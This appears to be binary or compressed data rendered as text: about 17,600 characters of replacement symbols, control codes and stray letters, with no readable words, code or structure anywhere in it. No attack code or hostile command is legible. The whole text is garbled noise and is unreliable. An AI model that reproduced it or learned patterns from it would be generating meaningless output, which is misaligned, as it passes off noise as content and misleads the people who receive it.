˪r�Eˡ�Þ�M9ߣr�~�G꒺r(�An�hk(l��̌�KϞ�`�����n����%.�:�]^�$PuC��\��?�I��:���2�����{�%V/,��Oq��}��]wq���AV	u����!d_��G�p�F�]��͋<x�	.��T�N�l���R�QH�;�2 ��$�0v5�H�f\�7�����e3ڥ��jL&�4:�Q%#*@�Z�x-x��U d��C���п��|&Q��Elw�ʛ�*�7KnDo"q��s���*�1���LDI�,�Y^�<Du:�;@d��>��>��2��=߳�7����Veh�	�G)Ȳ�5�C��0ןǈ%��\�&��U��ћ:�cE��U���#�I胂c���wn7�\���W	~�R%��krk���kPl�-SL�)Tr-�I��)w�J4F1Lu(S6`3ud.�Ply��=��軕��Y1ղ�jDy�!*K���Y��nD��J�>�5��Rɧ?9χ?p#?��oi�	��A���S �$Gl<���- ���ت x:��y'�]S0�0�6��G\����u�[ ���O���~�yġ�B�1�w�;�������o��#����ӛ��O�,�:q�V�#Ĉ����t w%&hb�b@�1&�Z7B`�E/��V�W�8��$B�IL�[����( ���^t#*�S$��t����y��G���>D��� 	I�=D��>�B$0Ǩ0����G����]<���c�2�a��0AQ�+|�d��Z�-!F�E��A�V!������>��=7s�rMf�˗/355���,��b��݂#~\2�-�9L�Q�����O7h����Po��dd�}\aطw��-���+l^��������+FS9�N��p�F�Ժ�k��o�q�G�Y���<�w_y�u٤7��\��4�rj"$umF�b��Z
-tT`V����D�,���K�*�;���)�� �H��f�P�M�r;������ &J��yAw2��9���q.����qW	�go`q�O�g��D?$�%ɑR+M$�r�X4���P���+�l�&����J �P����)x�F��Չ5�Z�5������@��G�Y^=�?���G��@�l�JTә�I���y��2f�9򥂙�,g6^�����11�E��c��������9\tcȲ�^���C%`C2T��Q���� �3M5sc9d̪e��@i�SQ�c�mF�<��q'�M��S�.`+����`V�ݒ��g�w�}ϟ�_���YY�2 ~G���@�|ߒ
��������\�Lv�w�o<��+C\����F<��{��7�Ā�/�|���Q���r~�����/=�a����fnj�!8:�e�΀BK���j,.(R���pm��z"�����j�Y֍7 |/K{�!�Ri�ܮ�5A��\qk|��p�57r��?���%��:�De%����������k�"��(���0�<�[�bFYt7C2Cf-R�t��:Պ��H��
�~�5��������"�c�7���\�Zgf�.�Ƙ��u�d�̲�k:�R���ƨ]S,��8k_y��z���s�W���%�0�Kne��K��k���fm}��!��N�m8s�z��n=N�
�2Jij�(2�����A�)�(nD�9˅������~�!�fD�_0o�1MI�mMy��1�AkD�X��c8�0�#�0��(���@1�%O��vmS�Ƴk�"&6mJW͓7�$��ĈG!N�b�=����.U��,���\_X�\ǫ�H��9D3��E%��;�>�z9k�1�t	�$M�	�Gm��	��?��؉IAT� ɐ(Hr���������%O�����v���q_S4�����i�e��`@l,�ӟP$��ƑS����b���]�3=�F�x����^I��TeE�h�!��lOCf�~Sٟ�(�h�ё
�5�E�����n^q([��.��l*�(	ɻe��6�\�r����^Jkj���j��>���Y�߁��
n?x�?�>����<�Pɳ'`ӥ���$N���I�D��O5v"=+tr(��P���RV#��x��2>x�@�@�x��{��4�l��eΩ��aHʈϜ���K\�Z���n�����4]����:	R�'� !"N5���@�u�BkܵsFA������֜v��Fo" h�9[��y[�Z&�i�C2SM�;Ǫ���|��w���P�$��Xb2�p����p��L��37���y���6��|�sϼ���KԱ���Ezʒy�􎺓�?��C����ǘ9���LN5S�c`8"�%�u��/�Xm��U��u��:�����O|�s#���OS�oұ��ϾH>7Ůkq��Gy�ѧ������|�,*�V7�t��.��� ��u'37eM�A+$�tt����oaX���f��:..�໧�&L1�9�`f��Tuso�nM��Q�&�%��bO����h^��@6��
#�UD�$+��^����d��v˴e:���T�ƿ��_�% ��zT�`��̅Tw/�Rh=E?����k���$3�`(�EBh�M&=!0�+�v-g#*�u+P�o�y�j����xݡ�VC�`0��S؜]s�Y�_�c;��P�i�x�7�q�߶}Ha�s�-9��I��ض����,y�>�+������a���kX۽��WO���J7�\D�'���M�e1�ʾ�@SYF5�iI%� ��1�i��)v�h6���o����w�n�'�Z5�y��+&_+Qd�G&�E�H�R��ԈY��/��C|�Ê�{�/~}���R��$=��x2�Fe1�I6� ��;r���c�l�*2UP�B]7P�����3�~/��8G�YGYKUO�����q�x�8�s/o���=��>�{�*Na�'��a��x��hFu�{�&���1FM��׀��O���f��R�ȏn�� `B�j0"5��1�h_�,���S���L`-����G�y�M0�0Q��%HLuC��tf�J�҈�8+cGi�l�83�bntn}���X�tU:2/tm���3�����:�[��A�A�(��-�(�BEM(k:�.�v�1y�a�e��U,.�q�?Ω���O1)�,s�s_f�3��pc���Ez�B�_B����a~�"S���v�[�<dy��,��VS�s%��f�+qy�_~�+�\?��X6�-���Ou��c�nݵ�����`"�f�����q���N�n�6���$	Р�'����[����U�ܷ��SY�A'�6�olFЂ'�c�5��|���:��,t�Q�W�Q���"��F�KF����L��g9:��� h��&���G;����iqӒ6�毂�^��{���{� $	M5ɼ������\���t���.N5�6;��,A�>��b*�D�R�\F[c���(�9s�縸r����2�e9&�6��:������_���CL�k�ʑ���H���-�zC��&1D������F�����6�%)��6��uoM�Z�+PQ��F�E鴛G��=�)���~8�L?������'��͇���/�x�qX��?U�R�G��|>Cj	�ƿ~������.(l1��3�;L�uR�
	����C|�#Kt���P��,�r��~�;�,o����o}�2�<3��]�c�PE@|���:��J�U��ήJ����].��jVِ4#�@�si�e�?�7��D���,�H!6q��/�D(Uɉ�S|�8��Zzʐ��P�=b�>t���%�tm�Ae9Yޣ
�A��)��:��X�fK�C�@GgtL�2��Fk�dj�����kjb��6�_���7��-�/_A͑�G����I�{�{تF��c�l,�z����p`�'�x����96������7�W������ǯ���Q)��N���v{��ć��:հ
Em<�+Q:	�^�ċ_�;�>���NŨ��v��8)6W����H	Z7�m���>7���@�,���#.L�H�	�"��H���as�5�c]��m��f4z
o&V��_���^��G	��!��Ò����1|}�rcL�k,BH�
�
k4��%���P7cc�����*�Dﯭ��{;��
v��H5u� @�u��]`qv*�9�ļ�]+T"ʵ��%�Ke�2N �7�������N��V���SH��H�#%cG�
��b��� Q0ә��y�ΰ8��3�^���y�X�@���Ř�m�ľ�!J�UBW�$��Xt��f)��u��b6B�Q*�6o��Tn��иV���ۛ{����ҋ�y��Ry�馽���Cn��X����G���]��ȣ#~��g���%7*�8���"B���9}6���������,���v�\w��T?ó� �^��~��G;X��su5��>Ń�(KٮWF���2�E>r�>f;�)l��S@�WC�5(�SV�KOe�BH﷉Ywν�ia~<QqrR�\Wy��[3ބP{���� l��������
Z%%�(�e`��a��w�	y��QئP{T�(���A��Rh1R�@�4L����FZ1T�R+�6��Ѝ�hj	x���]�6��>0^��W~��˿�׿��g^e�vȬ���3<��sX����v�0��7�f��}7�����{�z���1G�P���;ng���u�-�^�>6��Q�����-7`��)���?�_{�[<�곜�.Q�<�b������9���z���쮷�i�຅9�3A�C�c���B$�����1ǈjt�M�o�'���H�ʠm�D%�Q�YR�a�$���A�ؽ����ͳ:�	69R ׊^Q��ƍ7�u�m��R����5O 7�hrNKF6�5��R������QG��UL�ה����!�����������`1�/R�J5��������*�I��	*�F%rG.��w����(A�&�Q$0�G�X��L�1���d+/2���
�1��5D���`��in�aϞ@���=���>Eܞ9޽�X�+X�	�m4ڛ����X&�m�:�� ��XN7��D�S͵�ҳk|�Ŗ&�e��(�ͺ���u����;o⎻��7�����V��)h��S/VC�����sCQD�\|���C�9�o�,�|�b�����p�����[<��2��R :~��g� ��kX�q���(e��bvqa<˷�8�2�N$��F��JO��V�L)E��ˣ����ז�&�1�|~��[3����p�����t��}�0�����<��ü���\�	E�M:/�M2&]k�QZSy�*��6"ѧ��fO�k2�XpZ�U��S���D��9�jL�����n�5
��<�0���Ϣ��ӿ�7��{�ǥ+W�?�ͯs�C�/|���]�����auu�ǟ|�}���|�H`��>�����a��gr�%P�N%��"����B�S3(G+�\Φ[��=�S��eu�J�5����g����}O���4Yf�\	� � �J5�"|ŭ3=��r��eE�5�c!
���f9V��	�8!�)�40�vF��o�B���lk�&�۩��
��L~��j���r��+n�@��e��4e]Qt��*S�f��"j}���%e����*'�Ba�b����)�
+-Y��1�c���a�`Gv��A�7��d,�,�kj7�[��Jϳ�����&��q'8���;W����#�hA���Fb���5��*�t$�m�z[�:�������h�QJ�jGKj5�`r��2�����lU[\X��ŕ��m�Q�+�QX�'�}���(yL.�k����)�$�t�d�%8��������Q5�)I�+���We��3�Eab�1�&kER�/h���-#a���[u�TS�K%5+�c^=�*'Ϟ��E��:��^e�c�J��
m:T��W�e��������)n��(����ٿ0dqi��N2"�L-�jC�9�����1_���2U�Rؓa����}��M�X��"Y'���4�n7P��+�.˵cܭ��@���40h����G"QB�	��Ai�V�����͕ &w{��Q�9�7�M������Q�౓����s����,1�k�X46(tL�ܨ�K�W+
��V�D�4���鍱�F�e��r\25գr�N�A��� As��yv��M����4������G?�ӏ=�o�s<��t{n��v�_w�Xu9~�-<��7���).<w��j�̾=���"Y�2Cb�P��SY!�K��|����qHP5��x�x���x��ӜZ;�z�t �)�QΧ�Ө�)��T��	F z@[$33�S�78ޱ�>3�Lc�#���|��Z���U���P�c�"۶��$@1i�{ͺ�ډR�%�,�0����D2�28�
��HL�D^ȥ��9cƣ\|��|�8u��}o�vn$ƈ��l<��ٗ(�W����p�#ڡ��`;T��Peʍ�[͍���rn��Li�*9��������p�nm�b
��,��:TE��~���=�2g0΂��2D� ^���ƻ�񷣩�+���N��P���F�_��Hl�h,�$�H��2�YNtI��w��5N6�$��A(��9,AQ뫦�V
��Eӡ�T¬�������n�_9ϹK����|D����(�L#��ô�~�ѡ�Ж!�Xc�l���;w���s�l�ޛ��g�DD#����EG��А�$!]Q��&=���aR>} T��vR��5Ĥ@�	� �L�����s'J{�4�>]��+�� U��g[�O�
� 6�3�*��/�����O����������1�7Th��)x����������γ:�6��.�ŝ���o˙Y(��#�����{���Uh�C��s�S/pQ����22:xc��cb�ʣj���ȋgT�&�(���X~��x쀯�������jMU�����z�o=� Ǐ�D�3�- N��|�DiDb��&k���c���k��]*oX�DI�ejv��,Ɋ��h��*VWV�G����9��o�p��μ�h������'<��,//s�]w��9n��
�u�-z/����<�Ҋ�>�N�{��	{���9\�G���3��F��!��K$�N��dy�̗��%��WX��q6�L�҂��X$e� :��]���L��)�w{sˡ"c&:�޿��6����3m�;��9ݾJ���!5��$��x&�XS�fd�#�x�Pd�H{ƕ'��7q�2�xk5s��b�ǩ��$l������L�D"IaN5���?Q��~��Y09�r�Wa�4�����V����3TlE�R�PP1u��N(t����0�P�*&2�v�0Z�~��n��x��v���c�Rt�����;Y�E��_�:�q0�ɍ�j��}��@�|_G�@���ئ�MF(
�%��ę霥�%f�fٷ��s��r~�<��-�F�(�1�Ek����*ɍm�/1P��PW�u��(���b*^��㔉6�]
�ZWL�B줦�")H��G��Vp5�� /������K��6���#'��������/���/^>��H�� ��	MF�)�2�j��K�='N:����Q~�W���~��w,p�����ĉ�<���:�+�c_�2m�ma�|�}]��ڴ�|���*"�/���R*FY�ؤ\��"14��!%G4%A">�T:B�����Gg�x˔ �Ѥ��t� �3�[<s�9y�1>x�G�5�CT�0SCZ0ZÎ&��j���KЁ,K�oι�2W�R633���&gΜ�����Ó@�(
j��W���e���G��_�%��..-_���w�S����ؚ���3��/���o+�(u��ц����i�uP�dy��t*R[���
�<�O��cF���LЙ^�&\�ʢ�Q�S$%)���U5�
��l]�of�]]����N�י��;e'ֻ�ʐ~"�������\z�2DLC��(�t���8�L��5m�l���F�(�����љ�����O������
O �`�J��4٧����!L�[���>��+�͉����(=�?����p7��TTIpq�#�v����C�Q�^�^=�!/�6
������H^P�t�,��C�
�
�n����"Cħ@P�" M����A�6������m������e�5��̲0�@�[0�8ǩ���j�xIZ�Nj�BVt{\��-�w4�F�\SMeɾ�s��.Y]�tsL�i,�	��K���'�	��S]
�;05�A�b�2$ (��󜹔�;��,_�j�K���a�S�/;ο@���2�&�OH�Ю�Y_��O�#ƀ2
'pq���
<��P���D*�6hqdY�����'�����\q���U9*${^k䁺.�Y>���J����Ar�h���U$@�UR�k����aDǏ.  )@�1Y��%d��7��3�s�5w���.D�Yjc�FN����>#�@l1F��.����0�L�Zk�<���a��ʕ+�z=�?���?���?��O�3��333\Y^�7~��y��g9~�8�c��J|ߣ�F�Z Ԏn���"�E��E!�	�V��T�`����=�$���8��f:�V�o6K�����[��Pula�����I*v�DJѪ��=����f`�7ND�ɢ(\]�o@��1��2A��f�Uɵ/ف�U���P�x<$�s:E�\�Dm����*4��ɧ�����ޟۖ\��oe���w|�\�P p�E�	-�R�ےZ����m�j��;�#��v�юv�%[�0á�v�ZhQ&(�� ��P���\�՛�����������
 �
 �����=g�3��ַ�oz�ut,����$K��h��ZZ��Q�&�ADl�9R�dC�s�wi��ٖ�$>����6�o{��3ltdY��S����g��*I4W�c��U�)L?�^��e�Dn�ڡ�ga�_�9\����:&3-���t�`�qM@Z���ֲ��,} �*��e���f���lk{y����8���՛W��u��O^)��
�s�R��=�������N�1P��=�©lD�gɀͦ9j4b���%�$����A��B��N%ͬę�j$ yj�cV������W��g��y��A�&�k�u:�4[���P:c�EH�J�`ll$J��"��mN���gB
 �\�Њ#�B���I�G���Ӭ�:�&��U��aP�
BM�Ε*���=n��"!%<FBrE�H�_
��*��) ��	�P�T��4�c2A]�PǼ3����9��O��ĉ�j�$&�M�@�����S�������yF_�%���<����g?�/��/��O�̙34M�l6c4�qd���ٟ�~��Ǽ�⋜8q��������oޢ�r~���%��"�9���GUU��S��D��L�+R6X�����h�^y�o����{���e�Z3K�����1��v�z�Zt7)��q�)��Hn�̔"4��@'�r�M��#s���@�l��.�
�� ��a�kTf�>�!!_�֜Ѭf:����ی^���pH?��*0���*��� ��������W��%I[�`�F�`"���	���QOS !*I2�?�Ce��	-�|�0)*�7�`�p�N��$̔�Z�4K�����k�Uop��i���f��׾ƨ�q��-0��+C�p�����'�c���0�t�t�ù~?m�,K�֜��ٔ�/T���.�1)��ጣ���Ba�<z�Nn���pm��3x��f3L�R�����!*LT�	���#��z�B�Y��O󻕮��Xu��	�!�	��Vc��(�b<�1��0
��������m��s8�iL��LAS�gR)"����Dm�[N'�d�>$�h�L� �$�KL�Ē�x�5!���8�
*��<�O�e���	E�QJb��<OR���_|q����rx��e���#F����@�L��Sҩ:W	�~^ ���ř6��;�_~�����?Σ��0&��Bly�)j$�\�hcXYYI5~c�L&lnn���o��|���n���?�����ſ�i��s��1�(˒A��?���������>/^���ˈ�i�\���������O�?#�a"L�d �����8��zJ1�p����U޺�:/]y�wn]cFb��c����X]�#	�����:�!ܑ������@IK@&*��pz�c]"��b�'x����]��]��Dg���y�q�%��=�Q��~�(���u��uf�su���Wy��m�Ƴ�PX����s��CΝ8ʃ���s��@����$���H�ҘJ$��LL�m=Ԑ)h]��3�}F>2� �ί���?Lc.&I)2��3\�Xs�����l�C�<o���{�z=�G�l9��h����|�_������IPf��͛ct�(�GOG%)��t	��y ��\b���cD:��l~�uI�W�5��M�t1F���3��@]Vl���Ǐsr�/�u���k+�T�D�s��,i��۫o�1p&���l�(�Ȯ��#m�f�r��!J �!H$�m��$�&8FS��bq�W�z����E�����[�o �K��(��͉�b���!��Ws���E�w�=W]xӞ����=�Id��HP����q��h���|��g?5�'6�8bɋ�D\�cT��߸=����~֮3>��0UM@��&4�~�A�����@Y*#GmEof6lcx���&�8GԀ��bt#KA������Cʲ����<��\�v��׮��k�q��ey����/ppp�����s��q|��p�O}�G�{k��:}��������̃?@j�^��
qdl��[�YHf�4E�>��r�~����o~��W9�S��֣6`m� c�i�1Y��ȓX��n��V�E+D�f1�0���X��m� �^9�����_��m��d�#��=֩GڥT$����d�h���t�A
<kT�$Ͼr�o��e��m޹)�&��~�ү2��m�:e=`4q\߮x��/]�����P��DL�CK�6o=�'�`�V����[Ӓ}�˺�`����8[�OQ	��ҖQ���������?v�-�dis��gu�R�QGw�]�cV{���?�F��K8���9��&S��&�<gmc��t���Ǡf��ziM\�#���H�!K�5u�,9��-��>
��F2f�������{X[Y�`w��+��G�D���K<�4|�̐����]$xĹ�������t����h<�ސ�W�IZ�Vb���i&z��۷���WW���cG�.ΣZ�6�Fq-:?��7`rЬ��M�[E�y[b��r��A��K�!k��q	)�����8h4`H�=y���ȫ�"�����3.�:b6�V���*��	��/<;
��͢&�.���4 �� &)�҄��׉�j�,�
�ܨ��v��^�H���gs�*uS��M���/���4�{�Y뭓�!`Z������Q�%�������?������'�|�O���{����������7���������3�NYYY�7�����f��Ο��տJUU8�����>�>�\���I��BU͈>b2eF��������y��k2a$3$�+�&���b�T�A]*i�������88Kk����H)�$����U��<��Lɵ!jG���$8!�������\�#��f1M�)ۈ��h�q�>w��n�ܸ��YC�������K�â�3���pR�ה\��s|�#���Oq߉5zơ�A�K�/�&m�6�Ri�jچ�@N��ǵ,jA���� ��� ���{�>Lmqd��b"USa���`C�Y�puH�</<�"��1y�W�q˺�i"����qe�Û/�B��s�>s1��v��kW�Z���x�Ӳ`����wn�!B0F(�<9�5E6 zxz&�˽��Z=�������O��h�a᱑��Pq�����8I2ۑ�Y�1$k��.�t��K���x�h*�����D��]���!��<����FJ� ����6�u
b���b?�����O)WI� 1���O�;J�N4�z-��,>)L�
C?��c���<ȭ�K���[��Vd�@��߃��÷���K��'��O��>��%�9�ΨԵ���!�|+0��bk�#:���D�5>|�CD 5IfW�F����Q�'����Vz�^�?�p�����0-g<��È�ٌ�(�q����C��?�gܾ}���C����|�2�>�,��?�N������筷���7�L�s���|�#��]��-�L�q�ő�F�ؤ:�J��%Mh��[�ޫ_�_?���~�&nġ��o��v�Zr�?$�T�[�Z;OY��c[�0�ؾN��5B���x��
��>+"��A�@��ִ�����Aր�O?I��RD[���-��PK̎pm��O?�M^�Ұ;P�5p��zH Ɗ��%�l��DMJ��f`2B4Lg5���:�+�8F��#�h�:Ձ�v�DFTD^u�q�5�{�v17�:�� ���	xE��<+ِ0���S?�Ь�k�#YZ�b�+�Ws�w��*ɰ6g{o�/���S���Z_g���p�ь#����H�K�C����t�
�[{���)���ְ'K6;����$o�$e�]v�m�wP����-H�E�8|�I��.EǢ�{�a،SG�cT���!����'��R6�`U+~�X���6�M�Ֆ���|M�h0u����0e����� �Y�9Υ��������7'P 6@����/c�ٓR�,e�19q��n?�T��,0@����6UB[NC�SuX�`�D�6)�q�kE����W��3%?�3��/����Aŕ+�[;�o����ͼa��g%�-	Y�6��b��h���,;����M��N!��+���� h��`�!�`p1����;|8�r�3�'Y�WU3�O��g�_�ʗ�yk�O|�������8<<�3�����g�����W�W9y�$���:;;;\�~������q��)>򑏰����˗1�p��	~�'~`��m��Z�s���
Y�O�!�%˄�O��Y����W��g��Y���2"<!�>hYZF���v��:�ۅ�%�I{R��U�������ijWj,��9-�C�k՘��� ������,���1�P75A\a�x�1I�@��CJ�'B9�%���Jp\ۉ��o�k���z��mMN��_�\�Iά�W����P���������N=!�͛;?~���U2��I�,5�i�$�b/A4IU�`M�8*7O�Vqɫa���p#�Hn���P
[Ƒ{O���#��I�L�V��u�#��� ��QW���y��+h]SD����b���~t�T5â�XK�DfM�tZ29�}k�k�\���lo�P�UژU��H�I"М������ZY�ſ̿������?�����E��N�Yv�w�,��Ql�!1g�Lyjm��	��fn�l�t5��i��tj����j4#[Y%���<�h	y���&�Wr����5��gk���[��=�����%��OkT�,�´����#Y��5��
�I�f�X��K��$7���p.�v����c'6+6�3~`���~�g��`���S���֔����d�X1x�I�%��&$�?T��O���� |�!$ XL�p!9Ʃ�vs�e���ȣϐ�S��5����5������}��x�D��x�?����?�s?�_�k�s������O��/|���CΟ?��܏s��pȓO>I]׼��;<���<��3I���o���C�`�@	6(�"G�a��V�*f�t�e��7?�7��fy����z��Z������Ұ8vY�O��-h�Ng�M���LP����	��k�Å"c���A[�� �
�_en-�Ɍ����67L�1�g�x�X�h$X�q&���\�lP�>����;_畫%>?�)�P!��<3r�(�e�.�Uj�u�Lbnp9X��7H���
�&U`{węs�&+��\L�Bi�w�%�D�1�D؞LѬG4.�}?�@�.z�C<��їO>�k�*Erlgv�u��& � 9UU���/ A)��G���Mn_����,�D��*VV�8r���G��T��J9�r���\~�Ko���7����1rg�y�����T�>��܂{s�2���]�<��_-�]��(i�פE�;�s��ʐ��!Ӧ$Z�N�J}ȏS�w���Y�i�U��1�rB"���6?��佌&x�uHy|	ў�����;�&�x�� �m��9lH�<����yP,��_����K�vDX�JǬ@���j�-I8
��0���??�Q�s?;�/��*��;��~j����;��_��yi�=��`}�b��Cn�s�T�c�z�⡇���K�V��Gt@�G0��*׈�_�C�N��z��t�!�� ��&w�iuᣉ4΃2�1�9�x��O�C��q���5'O�d<���o>����<��ᐃ���?��Xk��_�UΝ;��kS�ʋ/�����ϟ�'� ��������?Χ?�i>��#Ƥ;��;����2rcp�P�	>���%/�x������/�>�&W���E��[2B��g t�r"����c�N�2�k6�{� ������6C��'�Y��c�2�J�Ȉ���s :zRD��r�8K3况ӣ��
��e�F�(�>U��l�i-4n�[#�7n���7�W/0�Y��@M[	Ħ�(\A�ߧ�f�Zz3�D���Ć�A��a� ��`9<3������nY끬[�ɇ�m�m9��Zn�RCj��.i~؆$+fkS�UG��Sx��C�9r�����.e���7K�.!#uhP�n�bww���0F8u������j�3#�����=��ѧ����瞓��\Y�0��d��Uh�y�����6���N//PM&��!K�R��	��fx׹v�1�e��$[v�
AŠG�/��s;Y�:��-������ѣJA�J�o������ť�%�bL"UgΦR�ړ|�����ťm���ļײ�껞�n-�ﳝ)��?�˖i[|N� m����V޽� �I:ֵ<�0��_<�_�+��W�҃��?w�}�ϓ�����㎏?u�C.��y�ux���<z�w�ڠ!ؚ���kc���1S$S��AC�V!�e���o�~�7�E)`1�'��G �� ��<s��ַd$�1"8~����c�}��x�>}�<c6���?�i��{����������_�5ʲd6����F�4�^UY[[����\�~��x�1��lee���C��`mm��d��%1s1�,���VQ�����Y��sx�/=��u�-J3e�cl�Hb�7��b�2���zx�90���#A�-�q�����B���i��l1��^�h%�4[m��?�꫈T�;	�8�8<������2`
ۻ%7o���9�,CAn���{�(C���g�:�_�
5�����TeC/w��4�<�hh������Y�Z
Y����rVSdCJ���ek���������O}��SlL����D�|j�EE���z�ڜMUa�]E�?�#b"AkZF4±�Q.�@�9FS�e��ACD����
���!�����z���n�?��ʕk8���`e��o����=��%Ƈ��*����b]��'O���3�F\�������q������y�1{�#9y$R�4Ο�n�_^�eq���$�6��Zhۧ<I�[4x��#�������n_F�B�hl0�f Cl�i�2������!�hW�Z�cS��,�i(
i4��ҕ������x�V�~��4���BL��1j���_3�1��D
X:���DR���6ih���,���!i<�0<������*8�"�{c��DG�IF�l ����� '7����O���Fn�������{y�Ayî��;�ٍk0�j*"h0�aC��X5B�0K�i]���{k�#�ץ�}�kȇ� ,�w���?�������T���؅�05����
YV��������O=�Ǐ�_�*�ш��m�~�i�!�z�-~���,���_�eN�<I����� k-�^E��M��.P��:�1;��A�M�/]�C~��sy��2f�c����ƒ��l��i�wb�8�VL܀%8��o���$1l+J�`kŪ��P�5�r�p@��8BK� wQ �3Ā��;�]�	�\��������g_���{�~y�խ�֮akO���puk�o^�+�yᵛ���.[�5yq�s4:z� 
1PX��
�!��rdͳ�/YVX{H== ����fV2���}�T�,#3=,�[o�y�S�6�h�j�5�`�h��Z�X��q6��36��?|C!����\�l�x�'82<J.EzD,k����R	���}M��>���uPnm�2��&s���ML�q0>�&���x��w.s�u����L�v���xLِ�J�Г��XB�L&���9�(�ȯik�9�ny��%|�T���ߧ?���.VC$˳5GO1ȹu�6�lF���a�Ǐ/8�cSZ5���Ot~s�����f�<�D9ƭ�S������ݯ��TY���[W�&�R$�cO�@v��g�"q��7�1]Z��º���扻��Ó�_�s���_��?�Ǹ����6}{�,�ɔ�D�Q�x�q�+,60�<� �Jɋo�\z'r����s{�>���o�zd9v��N�h����Z�:WbEgԡ&h+}-�ʠ�I�����I�3��`s�{1>�@wE� B�Zog�����#��#>v�3l�L�%1���csc��|�+��c��{�qϛo�IY�|�k_����������_��EA�<��_�e�k-u]�,ٓjr,�$az���g^�����&�]���P���YC&��e�F��,��d�%(·�5��<I����R�����.}@��ѶJ�jZ�q�-S�d��txhc�"�X��?�PY6�.���yv���7��/^�i8�4lP�u*4&���RZG̏�7�B/�d�����:�!I� 2��.'��|♣��O��O<y����9~䱓\8�N6�)�j|%Xף
��3\�qx�Ǳ�c���-9ub�B�Ypm	*m��I���� ����R�}ި���?�#����1����Y<�0Y��mA�-t������*y~�  R���ʀ2D�k��r�7f6��uc�[;ی���^"U5C��B"�Q�&���&�qI�=�ŀ�{n�l�=>D�=V�e�>D4�.�0��%�������Vo��3*H�Qq��*������+Ւ�z�Y�9�|���A�� �0�]_S `Z3+k��"�5��@폲7>��럼���7�ܘ��X~M���m~��_|��/8	����17o��-�'��p�9��u���7�g~t�{6K2�E�*���4�T1��K�4`��Y����d��Z�ч��:<��W=�����w������׸4��m� ��ۀ75�c^��`���!es5�e�y����o��ё�h%m��&2�4���ؿ�ͣ>L1�q.����#_���޾��s���	����W�����_�/��2Q#�Ν�?�_�'�<u�,uScLR(�kO�ߧ�{4M�fIw�	5�4��q�so<������_�Vs�`<&+	Әj�UU㊂,��O����_�Z` w?,r���r$�6�W�Dy�T"6x6σǎѫ+2�I��.#hc�T�R6�ɞtu��U�����q*=�ŷ�|���/n�7�S��c����dm]�,x� [eZT�D3��!���Z�F��r$�Xy��?����6�6�
�m�33�9q���	��8ᰬQ�!���G�{=�QCf� c<��S����Yl���5���ZM��hb�
���k��)X��j���2�b�AZ�+J'��a�w�z�$K��K�D���Y�&ʪY�釟b�������ZM�����	y}�EP�^Q0���J��`8q�8��`���錃ٔ�r��h����s�&R��L��H��<��*��G��3kjn������I/3�`mz~R �� ��Mm�.���6�k��cD��MS�9��萺�40l&<�f9�k����E$D����Y�+�  ]~��/���]����G\�h�3�R}��9!Dp����Ŵ��ڳ�� �������N6�5 ���ӛ��{��]��~z�#�-��I/�!�FM�q�eR&n
�L*(\��
"����qVWK^�x�gvĲ�jF�Re)�D�X�t��0Akj�P���6�0O溮��ϖǿ ����I!�:nE�5���Z+�*����s�����*?y��޾ĵ�7���������駟�'�H�.�s�O�����W���s�ur3I�����NbY���3b?P�J���M��|�Ͽ�y��W��I�4�5�!�������R�ؑ�T���t!����X�1,HGJ��2U��LK�Q��z���ēiÑ^�iq��ӸHC�]2Ͱ5*R��L#&��ॢȔ̑Μ�gB��������K\�
4v�`zk�J��,F#�i�b.+;�\�4��c�\F�5=�pd0������ޜ�bf�L��,K��+'N�+7U���BSW���(}�trȏ<�(6�dT�LQ��$0Bݪ�!��G*[0�׸�H����1ؐ�^O�q&ՈI7Z�!o��F��v!��V��ȟ3I�pGD��ڹӾ���V���C+��珝����aj���u&`oy��vIKR�C�C�w"����+OfF����>�C&�l���#Dr�)���<cub��e����I�Y8�v�2Vd(�2L�e�W%ۓ)� ����B��z2�
w��r�â��λ���N
�;�v}0�Saz��W5��~Υ[ר5�X�䐇�%��3��m%kQ0�z�pB\��9 ��0Õ����u��7=��%ȿ��1�LI�3��Oɠ'o�;� ���\]���KL��
�\+�O<�������r:3c��b��B�:�F�[�4�,r2oI4�
�#�z���{N1�3z�רו��S�dص~2Xr=25��Ĩ��̴�n*b�z��Z�o�K�[��X�s��c ��X�Dh��L�����Kh���En�� h��3砶Ht���_�җ�˚3��p��=�s�^�|�I~������⁇dsc#����߶��"d��8a�'�^D���v��_}�_�;��]�WWh%������s�,��m�~Z<͜�؞�,n�ݛ?K����+̣GI٦ yL-�����#�$�㪵A��62T�|�T��y�%�[����V�[''!x|pP�P�>Ͼ��W_�ps/c�T1'�%XC4JP���&P��Y���Ⓡ�����i�3����d��f��<��:}l@Ov�b��BjD�B.�e,�zk�� ŠXr4$vt�F�am �No�w��H�R V���K{�HV0U�^Y�o�Eq�'� �I'J@lۦ�>76Z�i\�WV͇���Y�5��̦s��7���&ǳn]��!�r������e(}V�>�
8�����X7�,]��r��m��X,k���K���>��5�������l�ϡ��5���ٟL8�?�Q��4J���
$*�=�������%u�=y���F�J2��]��"��I��;UR�K:�N8&��v���భ�/����b��2L=a��ţ������~`�~�����'���` @S[d� ����2_|�fҩ�:ļZ�ޭ����ЀG��¾�/�{��g�8\�8��Y�����?�O��}#�w�e,uR�h��+(9�dw�P�vm��{ؐTP�0��(4`{{��V�u�qO�B�m
n��b
���Uj	�X��A����;�o�߻���8>�.�nt$=(�g*�pC��=�J���pe�&����:��c?�J� �~�#�ď~�?��W����g���c�X)V1��hCTO]A�M?����M)G��,)��7lU���7�³���j�Ht���5��=$2�N-�	�Z���	�����-�-�"Ғ([?m�=��,o'V�JT���>1�m&Uk}���Zb&��@�V�!AM��pc[y��y)@��Xb2[$� ���!��%ZN��a���)����lFbP��:C�0�*|��y��B��hRoC�AZ�s�#�乗�a��Q��W�<���"|�����?ʚ-@�D�h�ELNl�+C@T�Huד&r� ���C���T(�V�)FO��E]�3���@�]�L籨aD�����S�<�L�\P%�U�ד�*��q,#�uPԤ��qJh"Y����s�>r@9}��ۻ�
�a�'~��}L���o�Lr¡r���^��!���ը01��a\�4�[���M�nlqbs1��=��^�����w�S��Z����1i��3�c"����pkr��X���g�V�>N�i�H2����zjg�x��pHq������{�}�> >�,���qk{��:9jR䐄ܖF#�ο���ABC�rr��_;˟�����1#��'9q�JJK�I'��H�cHZ
������M�IT01#���8`��وz�C]
��,�&�畒�(B��m��1���!��E��e�j��Ԙ,1TK��+���������5�?ͱ#'��r~�W~��~�+<�ȃ��k�e��y$QZ���h4%��#CJ|V�3��7_{�?����mF2������'X��zB+������1�ۥ�{3i�t��,$8Ӄ1���XA�P5��e�j�O�'X]Tx���ַA���(F����n��i�����捂��J������2s�aMM�)Fs��P���
